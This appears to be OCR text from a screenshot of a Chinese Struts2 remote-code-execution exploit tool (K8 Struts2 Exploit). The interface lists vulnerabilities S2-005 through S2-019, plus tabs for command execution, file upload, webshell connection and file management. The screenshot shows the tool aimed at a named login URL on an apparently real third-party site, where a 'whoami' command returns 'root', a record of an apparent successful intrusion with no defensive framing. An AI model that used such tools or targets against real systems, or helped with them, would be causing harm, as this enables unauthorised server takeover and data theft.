 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://qchat.tdtchina.cn/nmrm/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================================================
root
====================================================================================================================================